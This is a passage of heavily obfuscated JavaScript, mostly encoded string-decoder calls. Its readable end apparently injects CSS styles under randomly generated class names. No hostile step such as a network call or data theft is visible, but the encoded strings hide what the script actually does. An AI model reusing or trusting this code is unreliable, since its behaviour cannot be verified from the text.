,0x20a,0x5d7,'6vtP')+_0x353ab4(0x252c,'CgKH',0x2b5a,0x389e,0x2bbe)+_0x26a7a1(0x1d34,0xb62,0x6bf,'Y8E^',-0x6a3)+_0x19e786(0xa20,0x186e,0x1e23,-0x2d9,'nu)6')+_0xd34a4(0x24b9,'DufB',0x1ba1,0x3372,0x24a5)+_0x26a7a1(0x1433,0x21c9,0x254c,'q]Rn',0x25fd)+_0x353ab4(0x28ad,'g[iY',0x2ed2,0x2fed,0x39f9)+_0xd34a4(0xebb,'osXG',0x29e9,-0xee,0x145c)+_0x353ab4(-0xea1,']DXx',0x88f,0xa61,0x18a6)+_0x26a7a1(0x1326,0x8ea,0xa5f,'Xsop',0xc2c)+_0x19e786(-0x6e,0xb29,-0x7c4,0x6ba,'@i#A')+_0xcbf642('^LqO',0x2144,0x2317,0x17ce,0x1442)+_0xd34a4(0x3489,'2tg#',0x2ee8,0x232e,0x22b2)+_0x353ab4(0x30dd,'aPiG',0x2b05,0x13c7,0x15ab)+_0xd34a4(0x14f8,'pypN',0x19c7,0x1570,0x1aab)+_0xcbf642('TVoX',-0x489,0x225d,0xdc8,0x11f7)+_0x26a7a1(0x1425,0x66d,0x150b,'@i#A',0x156a)+_0x19e786(0x214e,0x20c7,0xa9b,0xd7e,'e9hj')+_0x26a7a1(0x2834,0x239f,0x348c,'nu)6',0x12fc)+_0x26a7a1(0x27fa,0x29ea,0x163a,'wIR0',0x33be)+_0x353ab4(0x12c2,'#VkK',0x1806,0x1000,0x9ce)+_0x353ab4(0x5f7,'g[iY',0xe81,0x2525,0x77d)+_0xd34a4(0x22f1,'pypN',0x12c5,0x1629,0x2a3a)+_0x26a7a1(0x15f7,0x1d28,0x2db4,'5[tP',0x1bcd)+_0x26a7a1(0x49f,0x4a0,0x589,'wIR0',0x44b)+_0xcbf642('Xsop',-0x93,0x20b6,-0xb92,0xb92)+_0xd34a4(0x13b8,'EKtE',0x138f,0x28bd,0x1238)+_0x353ab4(0x18b5,'&W06',0x24f0,0x2d17,0x2b8d)+_0x353ab4(0x38fa,'tdNd',0x23f8,0x3000,0x12a1)+_0xcbf642('pypN',0x2a21,0x55a,0x5dd,0x1315)+_0x19e786(0x21f5,0x2d69,0xeb5,0x1781,'g[iY')+_0x26a7a1(0xe5c,0x4d0,0xed0,'VTwM',0x1b52)+_0x19e786(0xedf,-0x7ec,0xd49,0x10ee,'vxCA')+_0x26a7a1(0x2f1a,0x255e,0x13a1,'TBtv',0x2c9d)+_0x26a7a1(-0x610,0x382,0x1aff,'gLCz',0x89e)+_0x19e786(0x16d9,0x1beb,0x129b,0xc42,'6vtP')+_0x19e786(0xcfb,0x164b,0x1871,0x847,'ovSf')+_0xcbf642('#VkK',0x3e4c,0x3668,0x1e06,0x273a)+_0xcbf642('aCMm',0x413d,0x334a,0x3ddc,0x2be1)+_0x353ab4(0x4000,'DufB',0x300d,0x301d,0x388a)+_0x26a7a1(0x3250,0x2876,0x1569,'&W06',0x348f)+_0xd34a4(-0xef,'sFvl',0x26e2,0x838,0x14cb)+_0x19e786(0x214d,0x2276,0x2e85,0x2e16,'!Yts')+_0x19e786(0x230,-0x602,-0x38a,0x1696,'5tDe')+_0x19e786(0x2330,0x1571,0x299a,0x2493,'#VkK')+_0x19e786(0x959,-0x9b,0xec0,-0x192,'Xsop')+_0x353ab4(-0x5e1,'6vtP',0x529,-0x440,0xaa6)+_0x26a7a1(0x17ba,0x2dd6,0x25d9,'aCMm',0x3801)+_0x353ab4(0x3f6,'Bp1M',0x1202,0x690,0x13b6)+_0xd34a4(0x305f,'ovSf',0x3eff,0x3608,0x294b)+_0xcbf642('gLCz',0xca5,0xc07,-0xe29,0x445)+_0xcbf642('5tDe',0x17b3,0x2c3a,0x3902,0x2ae9)+_0x353ab4(0x2aa9,'oGVS',0x16cb,0xab1,0x486)+_0x26a7a1(0x21d0,0x1819,0x18b2,'XL)$',0x2352)+_0x26a7a1(0x36e2,0x2673,0x1d79,'&W06',0x3558)+_0xcbf642('oGVS',0x1256,0x1220,0x28fa,0x22da)+_0x26a7a1(0x1471,0x1dd6,0x175a,'KF1#',0x21bb)+_0xd34a4(0x8f4,'mK)l',0xcb5,0x16d4,0x1988)+_0xcbf642('XL)$',0x3dba,0x22be,0x2d0b,0x2e65)+_0x19e786(0x14f1,0x205b,0x1a5b,0x1f3a,'Ske1')+_0x26a7a1(0x1602,0x2440,0x3274,'aCMm',0x3621)+_0x353ab4(0x1600,'VTwM',0x7ec,-0x35d,0x1561)+_0x26a7a1(-0x3ff,0x1214,0x761,'nu)6',0x27fa)+_0x353ab4(0x968,'Xsop',0x1fd8,0xedc,0x2c24)+_0xd34a4(0x23cd,'yxCh',0x3151,0x140d,0x1a49)+_0x19e786(0x11f8,0x26a5,0x1f92,0x372,'Bp1M')+_0xd34a4(0x25d5,']DXx',0x2213,0x1a51,0x1072)+_0x26a7a1(0x176f,0x2b64,0x286b,'Xsop',0x3ce9)+_0xcbf642('sFvl',0x1c47,0x2275,-0x385,0xef8)+_0x353ab4(0x641,'DufB',0x96d,0x12c7,0xba5)+_0x26a7a1(0x74b,0x939,0x1806,'TVoX',-0x14e)+_0xd34a4(0x1e56,'q]Rn',0x34fa,0xf9e,0x23d2)+_0x353ab4(0x1f2b,'yW26',0x10bb,0x16ce,0x617)+_0xd34a4(0xc06,'Bp1M',0x1819,0x104b,0x1960)+_0x26a7a1(0x2a06,0x1e45,0x2099,'xDs@',0x1344)+_0x353ab4(0x134c,'Xsop',0x2e7,0xc9d,-0x1394)+_0x19e786(0x369,0x12a6,0x11a,0xf96,'q]Rn')+_0xd34a4(0xc8e,'ZIet',0x25a5,0x263d,0x1f31)+_0x26a7a1(0x185e,0x2b36,0x14a6,'CgKH',0x1d29)+_0x26a7a1(0xf3e,0xd87,0x219a,'e9hj',0x398)+_0x353ab4(0x2273,'sFvl',0xc83,0xf68,0xca5)+_0x353ab4(0x2f14,'!Yts',0x21b6,0x1e86,0xc86)+_0xd34a4(-0x697,'Y8E^',0x28e,-0x2db,0x1e3)+_0x19e786(0x2e26,0x2aef,0x377a,0x21b1,'QNp5')+_0xcbf642('Xsop',0x34a3,0x38a5,0x2ccd,0x3143)+_0x353ab4(-0x7ef,'5[tP',0xc4d,0x1807,-0x47b)+_0xd34a4(0x3671,'5tDe',0x29ee,0x2a2a,0x2b25)+_0x19e786(0x8a7,0x201e,0xf3,0x1ef2,'CgKH')+_0xd34a4(0x89b,'!Yts',-0xf54,-0xafa,0x4de)+_0x26a7a1(0x2b43,0x2edc,0x2e27,'tdNd',0x300f)+_0xcbf642('e9hj',0x2229,0x1016,-0x866,0xdbc)+_0xcbf642('CgKH',0xfad,0x381f,0x2a1e,0x2270)+_0x353ab4(0x313a,']DXx',0x1b95,0x270d,0x23b5)+_0xcbf642('aWYv',0x1161,0xe32,0xbd0,0x7c5)+_0xd34a4(0x1554,'@VOx',0x23c0,0x1e71,0x28ef)+_0xcbf642('TBtv',0x1aa2,0x1641,-0x3b,0x12b6)+_0x19e786(0x1c79,0x2974,0x2f4a,0x31a9,'vxCA')+_0x19e786(0x2b4a,0x261d,0x2ffb,0x25f3,'g[iY')+_0x353ab4(0x126d,'sFvl',0x984,0x8d2,-0x9d6)+_0xcbf642('CgKH',0x3437,0x1e70,0x1b49,0x289e)+_0xd34a4(0x2552,'Xsop',0x37ff,0x2b3a,0x2ce3)+_0xd34a4(0x148c,'Bp1M',0x21dd,0x5d2,0x16ac)+_0xd34a4(0x1692,'aCMm',0x148,0x1bca,0x15ae)+_0xd34a4(0x27ed,'Bp1M',0x3474,0x161f,0x2cd0)+_0x26a7a1(0xa81,0x1120,0x18c9,'yW26',0x1d3e)+_0xcbf642('yW26',0xee9,0xf7f,0x1ade,0x94d)+_0xd34a4(0x1c8f,'^LqO',0xe90,0xd9a,0x70a)+_0x353ab4(0x14be,'$DHH',0x25a4,0x39b7,0x1611)+_0x19e786(0x20b0,0x28e3,0x1cd3,0x1e50,'aWYv')+_0xcbf642('nu)6',0x3533,0x2758,0x3cfd,0x25c3)+_0x19e786(0xfcd,0x21b9,-0x16c,0x1374,'$DHH')+_0x353ab4(0x266b,'5tDe',0x2e7f,0x3636,0x3ba2)+_0x26a7a1(0x1e46,0x1d9d,0x1743,'TVoX',0x1877)+_0xcbf642('TVoX',-0x26,-0x9a8,0x1e,0x53c)+_0x19e786(0x2e33,0x2079,0x3e45,0x199a,'QNp5')+_0xd34a4(0x1286,'oGVS',0x14cb,0x2ba0,0x1b92)+_0xcbf642('ovSf',0x3207,0x230c,0x240c,0x266c)+_0xd34a4(0x42c,'6vtP',0x14a9,-0x560,0x708)+_0x353ab4(-0xea3,'gLCz',0x3f8,0x113b,-0x1259)+_0x26a7a1(0x3aa5,0x24d5,0x3b4a,'EKtE',0x160b)+_0x26a7a1(0x25e,0x329,0x84c,'2tg#',-0x654)+_0x19e786(0x1b23,0x1b7d,0x3170,0x1c28,'osXG')+_0xd34a4(-0xbbc,'#VkK',-0x900,0xbfd,0x4da)+_0x19e786(0x717,0x6a2,-0x6d5,0x18d0,'6vtP')+_0x19e786(0x177e,0xf13,0xfe,0x2cac,'ZIet')+_0x26a7a1(0xbe9,0x123a,0x2658,'yW26',0xb17)+_0xcbf642('gLCz',-0x4d0,0x1be,0x24e5,0xf29)+_0x353ab4(0x2fa0,'vxCA',0x2037,0x2ca4,0x8dc)+_0x26a7a1(0x1856,0x2939,0x1dc5,'EKtE',0x1428)+_0x26a7a1(0x136,0x8db,0x17a6,'nu)6',0x85d)+_0xcbf642('wIR0',-0x1351,-0x7b3,-0x997,0x310)+_0x353ab4(0x1c24,'6vtP',0x2bf6,0x344f,0x4251)+_0xd34a4(0x1a61,'e9hj',0x336,-0x7f5,0x603)+_0x19e786(0x298a,0x337c,0x37e9,0x33e9,'KF1#')+_0x19e786(0xaba,-0x300,-0xa1c,0x1167,'DufB')+_0xcbf642('wIR0',0x2ad7,0x29df,0x229c,0x257a))+(_0xd34a4(0x11b8,'@VOx',0x271f,0xaa2,0x1c2b)+_0x19e786(0x1d5d,0x253c,0x7ca,0x259f,'yW26')+_0x353ab4(0x36d8,'!Yts',0x212e,0x2d85,0x3321)+_0xd34a4(0xd85,'5tDe',-0x2ed,0x2129,0xab7)+_0x26a7a1(0x2abe,0x1c33,0xaf5,'aPiG',0x1dec)+_0x26a7a1(0x39b,0x2f1,-0x88a,'&W06',-0x114)+_0x26a7a1(0x13c2,0x1a0c,0x1f8b,'osXG',0x38c)+_0xcbf642('TBtv',0x1291,0x2de5,0xac,0x1782)+_0x19e786(0xd02,0x3c,0x104c,-0x291,'Bp1M')+_0xcbf642('aPiG',0x2e51,0x14d9,0x2071,0x2a04)+_0xcbf642('6vtP',0x2811,0x2f0f,0x3fc7,0x2c2e)+_0xd34a4(0x2061,'yxCh',0x24e5,0x3dd2,0x2b07)+_0x26a7a1(0xd34,0xd63,0x14c8,'sFvl',-0x2f5)+_0x353ab4(0x10cc,'5[tP',0xf32,0x1b23,0x786)+_0x26a7a1(0x1c49,0x1c5c,0xe51,'Xsop',0x294a)+_0x353ab4(0x30f0,'wIR0',0x28b1,0x175a,0x174c)+_0x19e786(0x2534,0x2acc,0x30b8,0xee9,'gLCz')+_0x353ab4(0x24c8,'Xsop',0xd87,0x1da6,0xf38)+_0x19e786(0x1b43,0x123c,0x300b,0xbf7,'hFy]')+_0xcbf642('Bp1M',0x3387,0x3b3b,0x21d4,0x265e)+_0xd34a4(0x14ac,'&W06',0x1281,0x13db,0x218e)+_0xcbf642('Bp1M',0x2989,0x25f4,0x1297,0x2780)+_0xd34a4(0x2b2b,'!Yts',0x985,0x1d02,0x187c)+_0xd34a4(0x23b7,'hFy]',0x1449,0x3bb8,0x27a8)+_0xd34a4(0x34d4,'Qt#^',0x3240,0x2ead,0x225d)+_0x26a7a1(0x3b7d,0x2938,0x201e,'mK)l',0x3b5c)+_0x26a7a1(0xdab,0x1cfc,0x219c,'ovSf',0x1944)+_0xd34a4(0x25af,'2tg#',0x1471,0x2cd0,0x2306)+_0x353ab4(0x2daa,'hFy]',0x2312,0x394e,0x3610)+_0xcbf642('XL)$',0x1d63,0x37bf,0x1e9e,0x2188)+_0x353ab4(0x1b6a,'aWYv',0x90b,0x1ce7,0x1fee)+_0x26a7a1(0xb9a,0x48e,-0x950,'&W06',-0x8c9)+_0xd34a4(0x98e,'!Yts',0x148c,0x1bdc,0xc22)+_0x26a7a1(0x989,0xaa3,-0xa11,'JMx]',0x1862)+_0x353ab4(0x1a97,'JMx]',0xa53,0x1659,-0xd13)+_0x19e786(0x26a9,0x33ad,0xfc0,0x11ca,'6vtP')+_0x19e786(0x2531,0x34b7,0x2301,0x1546,'$DHH')+_0x26a7a1(0x2e1b,0x2abd,0x3dec,'Xsop',0x21f3)+_0x19e786(0x2cd8,0x1fbd,0x25c1,0x2449,'5tDe')+_0xd34a4(0x110f,'VTwM',0x1e2,0x10d4,0xc7)+_0x26a7a1(0x119f,0x8c5,0x124,'TBtv',0x1830)+_0xcbf642('pypN',0x3777,0x10d9,0x248f,0x2787)+_0x353ab4(0x1e86,'DufB',0x2921,0x3298,0x1dbd)+_0x26a7a1(0x2080,0x2210,0x27e3,'^LqO',0x13f1)+_0xcbf642('EKtE',0xe16,0xf22,0x990,0x9aa)+_0xcbf642('oGVS',-0x4b8,0x1b9c,0x42c,0xc61)+_0x19e786(0x642,0xa95,0x13e,0x1cf1,'CgKH')+_0x19e786(0x2d97,0x3329,0x224c,0x35e2,'Qt#^')+_0x26a7a1(0x2d19,0x201e,0x1f28,'VTwM',0x264d)+_0x19e786(0x286,0xaaa,0x4f7,-0xd37,'wIR0')+_0xcbf642('q]Rn',0x1faa,0x22cc,0x3ce0,0x301b)+_0xcbf642('nu)6',0x1af4,0x2e34,0x34f7,0x243b)+_0xd34a4(-0xaf8,'VTwM',0xfc1,0x1d16,0x689)+_0x19e786(0x13eb,0x1c2d,0x230e,0x239c,'!Yts')+_0x19e786(0x21c9,0xbd9,0x289d,0x10c7,'osXG')+_0xd34a4(0x37e6,'xDs@',0x2cd8,0xee6,0x24c3)+_0xd34a4(0x1475,'&W06',0x371,0x164e,0xdaa)+_0xcbf642('gLCz',0xeb0,0xd4b,0xd51,0x12f4)+_0x26a7a1(0x11d4,0x632,0x14dc,'5[tP',0xa87)+_0xd34a4(0x1640,'pypN',0x11f4,0x12f7,0x1d60)+_0xd34a4(0x1689,'hFy]',0x2b8a,0x1f5d,0x1918)+_0x26a7a1(0x17bd,0x2471,0x1c18,'^LqO',0xf73)+_0x26a7a1(0xbcf,0x1e49,0x20d4,'5tDe',0x2fb6)+_0xcbf642('aCMm',0x15ba,0x18c9,0x2069,0x2d15)+_0xd34a4(0xd52,'!Yts',0x2078,0x36cd,0x2427)+_0x26a7a1(0x253d,0x1f28,0x29a4,'yxCh',0x8fa)+_0x19e786(0x9ad,-0xaa2,-0x60c,0x351,'@VOx')+_0x26a7a1(0xf6b,0xfa0,0x2452,'@VOx',0x1f6)+_0xcbf642('VTwM',0xcaa,0x3577,0x210d,0x1fdd)+_0x26a7a1(0xf99,0x481,-0x1ed,'EKtE',0xaaf)+_0x26a7a1(0x1db3,0x19ea,0x36e,'mK)l',0x2a28)+_0xcbf642('aCMm',0x1188,0x1f60,0x55,0xeae)+_0x26a7a1(0x758,0x18c2,0x1fe6,'TVoX',0x19a9)+_0xd34a4(0x1a12,'@i#A',0x2d83,0x3cd3,0x273f)+_0xcbf642('!Yts',0x2562,0x35d1,0x153e,0x2a05)+_0xd34a4(0x1d84,'VTwM',0xd86,0x9a7,0x170c)+_0x353ab4(0x9ff,'5tDe',0x4c1,0x199f,0x1b13)+_0xd34a4(0x23bb,'@VOx',0x6bf,0x1866,0xf91)+_0x19e786(0x2bd2,0x3514,0x3c83,0x39ec,'sFvl')+_0xcbf642('sFvl',0x813,0xe2b,0x9ee,0x1ec7)+_0x353ab4(0x99d,'5tDe',0x1b49,0x2b50,0x43c)+_0xcbf642('osXG',0x140c,0x3c94,0x3799,0x2b10)+_0xd34a4(0x596,'!Yts',-0xa4a,0x2ab,0xcc4)+_0x353ab4(0x928,'oGVS',0x833,0x1153,0x1597)+_0x26a7a1(0xa97,0x1057,0x716,'gLCz',0x1b6b)+_0xd34a4(0xe22,'g[iY',-0x541,0x1697,0x1093)+_0xd34a4(0x128b,'tdNd',0x1831,0x144f,0x1ed9)+_0x353ab4(0x1544,'Qt#^',0x5d3,0x62b,0x1e8)+_0x353ab4(0x666,'&W06',0x18df,0x1b52,0xd29)+_0xcbf642('DufB',0x2718,0x253d,0x3d3c,0x26ea)+_0xd34a4(0xf2e,'vxCA',0x19cb,0x1359,0x23f2)+_0x353ab4(0x770,'yxCh',0xb32,-0x9ed,0x11cb)+_0xcbf642('QNp5',0x3a4a,0x3664,0x2fa1,0x2f05)+_0xd34a4(0x12d3,'Y8E^',0x3909,0x32f0,0x280e)+_0xcbf642('@VOx',0x2563,0x8a9,-0x32b,0x10a0)+_0x26a7a1(0x13ef,0x928,-0x6c1,'5[tP',0x2f2)+_0xd34a4(0x1565,'vxCA',0x8b3,0x148b,0x8d8)+_0x19e786(0x1ef7,0x19fb,0x944,0x27e8,'yW26')+_0xcbf642(']DXx',0x200f,0x55c,0x1c45,0x8f2)+_0x353ab4(0xe93,'yW26',0x1f01,0x196e,0xca6)+_0x353ab4(0x135f,'Xsop',0xd54,0x18c8,0xc01)+_0xd34a4(0x1beb,'q]Rn',0x21ee,0x3bd9,0x2ac7)+_0x26a7a1(0xf6,0x12e5,0x12ba,'XL)$',0x227b)+_0x353ab4(0x1e92,'Bp1M',0x2e39,0x2a63,0x2b70)+_0x26a7a1(-0x3ee,0x1274,0x1a71,'#VkK',0x26a9)+_0x26a7a1(0x1098,0x275b,0x34fa,'CgKH',0x1df0)+_0xcbf642('aPiG',0x198b,0x102e,-0x302,0x10e8)+_0x19e786(0x21f2,0xb8a,0x1970,0x33c5,'pypN')+_0xcbf642('EKtE',0x13e9,0x239,0x634,0x433)+_0xd34a4(0x2a99,'aWYv',0x2843,0x2079,0x14e0)+_0x26a7a1(0x1248,0x2727,0x2ec9,'yW26',0x289d)+_0xd34a4(0x3324,'osXG',0x174a,0x292c,0x1e49)+_0x19e786(0x1c4,-0x210,-0x126d,0x16a5,'Xsop')+_0x19e786(0x2ca6,0x1cc1,0x27a9,0x3d7e,'aPiG')+_0xcbf642('aWYv',0x856,-0x42,0x1a2d,0x1565)+_0xd34a4(0x22d5,'@i#A',0xf5c,0xa43,0x1ced)+_0xcbf642('DufB',0x1d85,0x15c7,0x3d23,0x2a43)+_0xcbf642('#VkK',-0x1219,-0x906,0xad5,0x455)+_0x353ab4(0x2231,'EKtE',0x1abc,0x1d58,0x1954)+_0x353ab4(0x3ab4,'&W06',0x2abf,0x1426,0x2a2e)+_0x19e786(0xc29,0xb3f,0xf3,-0x21d,'q]Rn')+_0x353ab4(0x203b,'Ske1',0x2594,0x1d05,0x395d)+_0x26a7a1(0x21fa,0x20a9,0x29a4,'oGVS',0x2dcf)+_0xd34a4(0xf14,'sFvl',0x1b6a,0x836,0xc3b)+_0x26a7a1(0x190d,0x48d,0x20f,'sFvl',0x1a5a)+_0x26a7a1(0x3e14,0x2c41,0x3870,'6vtP',0x2954)+_0x26a7a1(0xe0d,0x1dbe,0x2f20,'aPiG',0x2d78)+_0xcbf642('wIR0',-0x26f,0x5a9,0x1a79,0x11d9)+_0x353ab4(0x2880,'ZIet',0x289f,0x2454,0x2c48)+_0x353ab4(0x2780,'hFy]',0x1843,0x4c0,0x2d6d)+_0xd34a4(0x29fd,'yW26',0xb2f,0x378b,0x21e9)+_0x19e786(0x10bd,0xdfc,0xc2b,0xbfe,'mK)l')+_0x353ab4(0x19e1,'5tDe',0x1911,0x1ac4,0x3058)+_0xcbf642('vxCA',0x1394,0x3b4d,0x1e2f,0x2860)+_0x26a7a1(0x2702,0x176a,0x23ea,'xDs@',0xd82)+_0x19e786(0x6b8,-0x257,0xa83,0x9cb,'XL)$')+_0x19e786(0x1bff,0x1b50,0x52a,0x29d7,'Y8E^')+_0x26a7a1(0x1376,0xaeb,0x153e,'5tDe',0x99a)+_0x353ab4(0x1c3a,'^LqO',0x1988,0x1780,0x2f3e)+_0x19e786(0x1aa7,0x1dec,0x2f25,0x22d9,'Xsop')+_0x26a7a1(0x2b03,0x26b1,0x1a59,'hFy]',0x2c41)+_0xd34a4(0x14c8,'JMx]',0x7ea,0x14b0,-0xff)+_0x26a7a1(0x10dd,0x853,-0x642,'Ske1',-0x916)+_0xd34a4(0x9cd,'3W8&',-0x1519,-0xec3,0x27)+_0x353ab4(0x29b,'g[iY',0x69c,0xffc,0x13d7)+_0x26a7a1(0x2cd,0xf2b,0x2158,'#VkK',0x192a)+_0x19e786(0x24c5,0x2ecf,0x2b80,0x3710,'nu)6')+_0xd34a4(0x226a,'Bp1M',0x24c8,0xdb9,0x1549)+_0x26a7a1(0xf91,0xe38,-0x5ff,'#VkK',0x21b0)+_0x19e786(0x1eef,0xab3,0x159b,0xe63,'Xsop')+_0x26a7a1(0x29d9,0x1c45,0xfb3,'mK)l',0x177a)+_0xcbf642('EKtE',0x2bd4,0x3742,0x2c9d,0x208c)+_0xd34a4(0x97d,'DufB',0x108e,0x146f,0xe85)+_0x19e786(0x1fb3,0x143f,0x2bef,0x1cd1,'Y8E^')+_0xd34a4(0x2704,'yxCh',0x1232,0x1348,0x24a2)+_0x19e786(0xb0d,0x1061,0xe35,-0x1ad,'#VkK')+_0xcbf642('oGVS',0x2f,-0x71,-0x15c,0x13fb)+_0x353ab4(0x20fb,'q]Rn',0x30ff,0x3f0e,0x2416)+_0xcbf642('yW26',0x2536,0x1030,-0x122,0x1264)+_0xcbf642('EKtE',0x1ceb,0x2a8c,0x2482,0x1726)+_0xcbf642('aWYv',0x3329,0x23e5,0x3b32,0x29eb)+_0x26a7a1(0x236b,0x28fe,0x2151,'g[iY',0x23ce)+_0xd34a4(0x8c5,'&W06',0xa66,0x20ff,0x97f)+_0xcbf642('wIR0',0x10c3,0x35c6,0x985,0x1e60)+_0xd34a4(0x1de2,'JMx]',0x176c,0x20d0,0xcb2)+_0x353ab4(0x353e,'VTwM',0x2f6a,0x2159,0x3ffc)+_0xd34a4(0x21a0,'vxCA',0x1ecb,0xd5f,0xb85)+_0x19e786(-0x46,-0xab7,-0xd0c,0x3d,'pypN')+_0x353ab4(0x3bc4,'sFvl',0x260b,0x38d2,0x226b)+_0xcbf642('6vtP',0x2883,0x34c8,0x30cd,0x2068)+_0x353ab4(0x13c8,'aWYv',0x22c6,0x25c8,0xe22)+_0xcbf642('^LqO',0x168b,0x1b3a,0x3301,0x2d31)+_0xcbf642('yxCh',0x2777,0x317e,0x35b3,0x2c96)+_0x26a7a1(0x1198,0x1002,0xe1a,'yW26',0x10c0)+_0xd34a4(0x9c3,'2tg#',0x1d0f,0x27b6,0x1783)+_0x353ab4(0x2d70,'KF1#',0x3029,0x40bc,0x42a2)+_0x19e786(0x213,-0x156,-0x12a0,-0x14df,'@VOx')+_0xcbf642('Bp1M',0x69b,0xd91,0x1578,0x1c40)+_0xcbf642('DufB',0x37b1,0x2267,0x35e5,0x2f8b)+_0x353ab4(0x401f,'@i#A',0x28be,0x3c3f,0x1c41)+_0xd34a4(0x21b6,'VTwM',0x450,0x1b26,0x18e0)+_0x19e786(0x20dd,0x1d82,0x1ad4,0x16a3,'Bp1M')+_0x26a7a1(0x1771,0x2309,0x258e,'KF1#',0xfd3)+_0x26a7a1(0x1ceb,0x2736,0x36d6,'&W06',0x1f6f)+_0xcbf642('VTwM',0x1acd,0x2bde,0x3ece,0x3196)+_0x353ab4(0x619,'Qt#^',0x12c3,0x241e,0x153f)+_0x19e786(0x1f49,0xc2a,0x3420,0xced,'DufB')+_0xd34a4(0x35f,'ovSf',0x174b,0x1ced,0x12cd)+_0x19e786(0xdeb,0x8aa,0x22e9,-0x77c,'pypN')+_0x19e786(0x673,0x468,-0x1005,-0xa5c,'Xsop')+_0xcbf642('aPiG',0xf60,0x13c7,0x2c97,0x212f)+_0xd34a4(-0x1129,'hFy]',-0x4b5,0x120a,0x368)+_0x19e786(0x3bb,-0x109b,-0xad,-0xadd,'q]Rn')+_0x353ab4(0x2ac5,'JMx]',0x176a,0x16eb,0x1b8a)+_0x19e786(0x8a4,0x1c2b,-0x544,0x1173,'JMx]')+_0x19e786(0x2d6,0x13a,0xea3,-0xb6e,'VTwM')+_0x26a7a1(0x1985,0x100b,0x15a7,'ovSf',-0x163)+_0x26a7a1(0x101,0xca4,0x1dfd,'pypN',0x1abd)+_0xd34a4(0x1a80,'g[iY',0x1fcf,0xed4,0xd52)+_0x353ab4(0x21e0,'2tg#',0xdb5,0x24b,0xc8))+(_0xd34a4(0x307a,'osXG',0x1b55,0x1954,0x2581)+_0xd34a4(0x1fb1,'tdNd',0x2751,0x1943,0x26fd)+_0xd34a4(-0xcf,'5[tP',0x605,0x150e,0x1259)+_0x19e786(0x10a4,0x872,0x1de4,-0x476,'DufB')+_0xcbf642('aPiG',0x339,0x3a0,0xeb2,0x11a5)+_0x26a7a1(0x30b,0xbf8,0x19d0,'wIR0',0x89e)+_0xd34a4(0x332a,'Bp1M',0x2629,0x2eda,0x22bb)+_0x19e786(0xc5,-0x3ef,-0x506,0x10bf,'mK)l')+_0xcbf642('TBtv',0x3a33,0x40a0,0x13d7,0x2a28)+_0xd34a4(0x3946,'sFvl',0x1c10,0x2274,0x22db)+_0x353ab4(0x2d91,'yxCh',0x21cc,0x2bcc,0x1316)+_0x26a7a1(0x7fa,0x1d9e,0x1f7c,'gLCz',0xee3)+_0xcbf642('DufB',0x1cff,0x3b12,0x3da3,0x2fca)+_0xd34a4(0x13e4,'5tDe',0x3203,0x158a,0x233f)+_0x26a7a1(0x2973,0x2342,0x2c56,'aCMm',0x2e53)+_0x19e786(0x2c40,0x1f7c,0x26ae,0x1c48,'TBtv')+_0x26a7a1(0x256d,0x2407,0x164b,'aWYv',0x2b77)+'ey'),'JFkRm':function(_0x1941af,_0x462a91){return _0x1941af!==_0x462a91;},'ftUKL':_0x26a7a1(0x3891,0x2305,0x3413,'DufB',0x1f16),'VOVNx':_0xcbf642('ovSf',0x2bd4,0x24d5,0x1f14,0x14e6),'bEBgr':function(_0x86535b,_0x4c10e7){return _0x86535b(_0x4c10e7);}},[_0x19dd08,_0x4160e5]=_0x26a51e[_0x19e786(0x19aa,0x58d,0x194f,0x11cf,'oGVS')](tagStyled,[]),_0x231f32=_0x26a51e[_0xcbf642('Y8E^',0x2f2e,0x997,0x158f,0x17e6)](genRandomText,-0x2*0x100+-0x15a3+0x17ac);function _0x19e786(_0x5bb760,_0x2b9668,_0x54d2b4,_0xc3533e,_0x5583bf){return _0x29ccd5(_0x5bb760-0xc9,_0x5bb760- -0x5c7,_0x54d2b4-0xd6,_0x5583bf,_0x5583bf-0x119);}function _0x26a7a1(_0x4eab65,_0x33b1bd,_0x19205d,_0x50a9b4,_0x529936){return _0x71caa1(_0x4eab65-0x134,_0x33b1bd-0x9a,_0x33b1bd- -0x268,_0x50a9b4,_0x529936-0x1d3);}_0x26a51e[_0x353ab4(0x12ef,'6vtP',0x2a31,0x3cef,0x3afb)](pushStyle,[{'cl':_0x26a51e[_0x26a7a1(0x1b66,0x30bb,0x298b,'5tDe',0x3c04)]('.',_0x231f32),'data':_0x26a51e[_0x26a7a1(0x2936,0x1de3,0x256c,'JMx]',0x9f6)]},{'cl':_0x26a51e[_0x19e786(0x2069,0x354d,0x1a5a,0x2ab3,'hFy]')](_0x26a51e[_0x353ab4(0x190,'DufB',0x569,0xe86,0x16c6)]('.',_0x231f32),_0x26a51e[_0x19e786(0xb01,0x48b,0x178b,-0x76b,'TBtv')]),'data':_0x26a51e[_0xd34a4(0x1062,'3W8&',0x8c3,-0x886,0x151)]},{'cl':_0x26a51e[_0x19e786(0x2400,0x2652,0x1021,0x3aa7,'aPiG')](_0x26a51e[_0x353ab4(0x2703,'yW26',0x106b,0x229d,0x27e0)]('.',_0x231f32),_0x26a51e[_0x26a7a1(0x177d,0xc00,0x73b,'Xsop',0x43f)]),'data':_0x26a51e[_0xd34a4(0x31d5,'!Yts',0x230c,0x3447,0x2488)]},{'cl':_0x26a51e[_0xd34a4(0x1c97,'^LqO',0x251e,0x18f9,0x153e)](_0x26a51e[_0xd34a4(0x2b61,'Xsop',0x40f9,0x290e,0x29e8)]('.',_0x231f32),'\x20b'),'data':_0x26a51e[_0xcbf642(']DXx',0x3180,0x2d32,0x2f8a,0x1d66)]}]);function _0xcbf642(_0x27e4e6,_0x562019,_0x297991,_0x5c5f45,_0x3e0f10){return _0xabb78d(_0x27e4e6,_0x562019-0x149,_0x3e0f10-0x42,_0x5c5f45-0x14c,_0x3e0f10-0x90);}function _0xd34a4(_0xa631d8,_0x56b79e,_0x3f1b3c,_0x7ff666,_0x22bcc6){return _0xabb78d(_0x56b79e,_0x56b79e-0x1e8,_0x22bcc6- -0x384,_0x7ff666-0x6b,_0x22bcc6-0xe9);}var 